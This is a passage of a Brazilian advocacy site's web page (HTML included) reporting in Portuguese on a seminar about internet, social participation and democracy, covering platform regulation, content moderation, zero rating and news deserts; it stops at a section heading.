

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://narrativas.org.br/internet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco/
body_size: 12096
content:
<!DOCTYPE html>
<html>
  <head><!--  Charset -->
<meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--  Title -->
<title>Narrativas &raquo; Internet, participação social e democracia: o fortalecimento de causas sociais no ciberespaço</title>
<style>.comment-respond .comment-form-cookies-consent label {
width: 100%;
margin-left: 10px;
position: absolute;
}
.comment-respond textarea, .comment-respond input {
border: 1px solid #d3d3d3;
}
</style>
<!--  Stylesheets -->
<!--  screen.css is loaded by default with wp_head() function. See config/initializers/default_hooks.php for details

 -->
<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="manifest" href="/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff"><!--  HTML5 Shiv -->
<!--[if lt IE 9]>&lt;script src=&quot;http://html5shiv.googlecode.com/svn/trunk/html5.js&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt;<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Narrativas &raquo; Internet, participação social e democracia: o fortalecimento de causas sociais no ciberespaço" href="https://narrativas.org.br/internet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/narrativas.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://narrativas.org.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/normalize.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/bootstrap.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='barlow-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/../fonts/barlow/stylesheet.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css'  href='https://narrativas.org.br/wp-content/themes/alana_v3/assets/stylesheets/screen.css?ver=1.17.10' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://narrativas.org.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="transparent,#000000";
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://narrativas.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://narrativas.org.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://narrativas.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://narrativas.org.br/wp-json/wp/v2/posts/4473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://narrativas.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://narrativas.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.8" />
<link rel="canonical" href="https://narrativas.org.br/internet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco/" />
<link rel='shortlink' href='https://narrativas.org.br/?p=4473' />
<link rel="alternate" type="application/json+oembed" href="https://narrativas.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarrativas.org.br%2Finternet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://narrativas.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarrativas.org.br%2Finternet-participacao-social-e-democracia-o-fortalecimento-de-causas-sociais-no-ciberespaco%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4N9BJMKTZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-X4N9BJMKTZ');
		</script>

	<link rel="icon" href="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://narrativas.org.br/wp-content/uploads/2024/07/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body footer.site-footer {
	position: inherit;
}

body footer.site-footer > .d-flex > div:first-child {
	display: none !important;
}

html, html body {
	font-size: 100% !important;
}		</style>
		</head>
  <body class="post-template-default single single-post postid-4473 single-format-standard artigos">
    <header class="site-header d-flex align-items-end"><a class="logo" href="https://narrativas.org.br">Narrativas</a><h2 class="subtitle">Por uma comunicação que mobiliza</h2>
<a class="ml-auto social-linkedin" href="https://www.linkedin.com/company/rede-narrativas/" target="_blank">&nbsp;</a><a class="social-youtube" href="https://www.youtube.com/channel/UCwKg7jmYw14aSi-Kry6hhFA" target="_blank">&nbsp;</a><div class="mainmenu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://narrativas.org.br/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://narrativas.org.br/quem-somos/nossa-proposta/">Nossa proposta</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://narrativas.org.br/quem-somos/manifesto/">Manifesto</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://narrativas.org.br/quem-somos/apoiadores/">Apoiadores</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://narrativas.org.br/faca-parte/">Faça parte</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://narrativas.org.br/conhecimento/">Conhecimento</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://narrativas.org.br/conhecimento/casos/">Casos</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a href="https://narrativas.org.br/conhecimento/artigos/">Artigos</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://narrativas.org.br/conhecimento/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://narrativas.org.br/conhecimento/estudos-e-pesquisas/">Estudos, Pesquisas e Relatórios</a></li>
</ul>
</li>
<li id="menu-item-4524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="https://narrativas.org.br/na-ativa/">Na Ativa</a></li>
</ul></div></div>
<form class="busca" action="https://narrativas.org.br/" method="get"><input type="text" name="s" /><input type="submit" style="display:none" /></form>
<svg id="icobusca" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g class="nc-icon-wrapper" fill="#111111">
    <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
  </g>
</svg>
<div id="icomenu"></div>
</header>
    <div class="main-content">
      <section class="site-content"><div id="single-post">
  <div class="container-fluid">
    <div class="row">
      <div class="col-sm-10 col-md-8 col-xl-6 offset-sm-1 offset-md-2 offset-xl-3"><div id="post-single">
  <h5 class="post-cat">
<ul class="post-categories">
	<li><a href="https://narrativas.org.br/conhecimento/artigos/" rel="category tag">Artigos</a></li></ul>  </h5>
  <div class="post-content cat-artigos">
    <h3 class="post-header">Internet, participação social e democracia: o fortalecimento de causas sociais no ciberespaço</h3>
    <p class="tags">
Tags:<a href="https://narrativas.org.br/tag/cgi/" rel="tag">cgi</a>, <a href="https://narrativas.org.br/tag/democracia/" rel="tag">democracia</a>, <a href="https://narrativas.org.br/tag/internet/" rel="tag">internet</a>    </p>
    <content>
<figure class="wp-block-image size-full"><img width="2560" height="1236" src="https://narrativas.org.br/wp-content/uploads/2023/09/narrativas-cgi-scaled.jpg" alt="" class="wp-image-4478" srcset="https://narrativas.org.br/wp-content/uploads/2023/09/narrativas-cgi-scaled.jpg 2560w, https://narrativas.org.br/wp-content/uploads/2023/09/narrativas-cgi-1024x494.jpg 1024w, https://narrativas.org.br/wp-content/uploads/2023/09/narrativas-cgi-768x371.jpg 768w, https://narrativas.org.br/wp-content/uploads/2023/09/narrativas-cgi-1536x742.jpg 1536w, https://narrativas.org.br/wp-content/uploads/2023/09/narrativas-cgi-2048x989.jpg 2048w, https://narrativas.org.br/wp-content/uploads/2023/09/narrativas-cgi-800x386.jpg 800w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>



<p>As potencialidades oferecidas pela internet para o ativismo social e os desafios a serem enfrentados pela sociedade civil nesse ambiente virtual. De forma geral, essas duas facetas foram abordadas no Seminário “Internet, participação social e democracia: o fortalecimento de causas sociais no ciberespaço”, organizado pela&nbsp;<a href="https://narrativas.org.br/">Rede Narrativas</a>&nbsp;com apoio do&nbsp;<a href="https://www.nic.br/">Núcleo de Informação e Coordenação do ponto Br (NIC.Br)</a>, vinculado ao&nbsp;<a href="https://www.cgi.br/">Comitê Gestor da Internet</a>&nbsp;(CGI.Br) realizado em São Paulo, na manhã do dia 5 de setembro.</p>



<p>A primeira mesa apresentou os principais desafios a serem enfrentados dentro do contexto de domínio econômico das grandes empresas, as big techs, incluindo a moderação de conteúdo, os limites legais e a profusão de discursos de ódio e desinformação.&nbsp;<a href="https://flavialefevre.com.br/">Flávia Lefévre</a>, advogada e militante pelos direitos à comunicação, pontuou em sua fala que apesar de fundamental, o debate sobre a&nbsp;<a href="https://desinformante.com.br/especial-regulacao/">regulamentação das plataformas digitais</a>&nbsp;(PL 2630 / 2670) perde fôlego se não for aprofundado o debate político: “nós temos problemas políticos, estruturais. Eles não acontecem porque temos a internet, mas a internet é atualmente assim por causa desses problemas”.</p>



<p>Para a ativista, é necessário fomentar o debate sobre soberania, “e um dos aspectos de soberania é a aplicação da lei do próprio país”, salienta. Flávia cita que o Brasil possui legislações que são referências mundiais, como o Código de Defesa do Consumidor e o&nbsp;<a href="https://www.youtube.com/watch?v=L0mKvO27n_g">Marco Civil da Internet</a>, e que no caso deste último há um debate equivocado quando se vê nele um empecilho para se responsabilizar as plataformas por atividades criminosas em seus ambientes, como&nbsp;<a href="https://desinformante.com.br/responsabilizacao-marco-civil/">quando se debate a constitucionalidade do seu artigo 19</a>.&nbsp;&nbsp;</p>



<p>Sobre a política do&nbsp;<a href="https://www.youtube.com/watch?v=nisEwsj3OPQ">Zero Rating</a>”, Flávia Lefévre a classificou de absurda, já que a legislação prevê que a internet seja um direito essencial e, como tal, não pode ser descontinuado ou, muito menos, ter seu caráter de neutralidade, garantido pelo Marco Civil, comprometido. A advogada informou que a Coalizão Direitos na Rede protocolou um pedido para que o governo federal se posicione sobre essa política.&nbsp;</p>



<p>Fernanda Martins, representando o&nbsp;<a href="http://www.internetlab.org.br/">InternetLab</a>, abordou pesquisas desenvolvidas pela organização que mostram falhas na moderação de conteúdo automatizada das plataformas. Os mecanismos criados a partir de listas lexicais para identificar discursos de ódio muitas vezes apresentavam “falsos positivos”, ou seja, o que foi identificado como ameaça ou discurso de ódio, quando analisados por humanos, não necessariamente se enquadrava como tal.</p>



<p>Citando o caso da ex-deputada federal Manuela D´Ávila como exemplo (veja aqui a série “<a href="https://desinformante.com.br/desinformante-e-instituto-vladimir-herzog-lancam-a-serie-atingidas-pela-desinformacao/">Atingidas pela desinformação</a>”, produzida pelo *desinformante em parceria com o&nbsp;<a href="https://vladimirherzog.org/">Instituto Vladimir Herzog</a>), Fernanda ressaltou a necessidade do que é chamado de moderação em camadas, pela qual ativistas ou grupos historicamente marginalizados possam receber uma proteção maior por parte das plataformas, já que são alvos preferenciais de discursos de ódio.&nbsp;</p>



<p>Ainda compondo a primeira mesa do evento, Ronaldo Matos, do&nbsp;<a href="https://www.territoriodanoticia.com.br/">Território da Notícia</a>&nbsp;apontou o crescimento dos&nbsp;<a href="https://desinformante.com.br/metade-dos-municipios-brasileiros-sao-desertos-de-noticias/">desertos de notícias</a>&nbsp;e como isso impacta na produção do jornalismo e na construção de identidades e conhecimentos de territorialidades.&nbsp;</p>



<p>“As big techs não privilegiam o jornalismo, mas sim a cadeia de produção de dados vinculados ao tempo de atenção do usuário”, alertou Ronaldo, ao abordar a questão da&nbsp;<a href="https://desinformante.com.br/regulacao-remuneracao-jornalismo/">remuneração do conteúdo jornalístico</a>&nbsp;por parte das plataformas digitais. O jornalista lembrou da proposta da&nbsp;<a href="https://fenaj.org.br/">Fenaj</a>&nbsp;de criação de um fundo que invista na produção de conteúdo jornalístico independente, porém, ressaltou que aspectos da desigualdade social e de infraestrutura precisam ser levados em consideração na distribuição de recursos:&nbsp; “por que não olhar para um recorte de bairro, de infraestrutura, de condições materiais ao se incentivar e fomentar o jornalismo?”, questionou.</p>



<p>Encerrando a primeira mesa, a pesquisadora e ativista Nina da Hora (<a href="https://www.institutodahora.com/">Instituto da Hora</a>) reforçou a necessidade de se tornar acessível ao conjunto da população o que os pesquisadores estão realizando, e buscar aproximar mais aqueles que estão produzindo essas novas tecnologias do debate realizado sobre seus impactos na sociedade.</p>



<p>Na visão de Nina, é fundamental diminuir o controle que as plataformas têm sobre a forma como nós estamos nos relacionamos. Como exemplo, citou situações nas quais existe um grande “debate” em alguma plataforma mas que, fora dela, ele é absolutamente inexistente.&nbsp;</p>



<p><strong>Atuação em rede</strong></p>



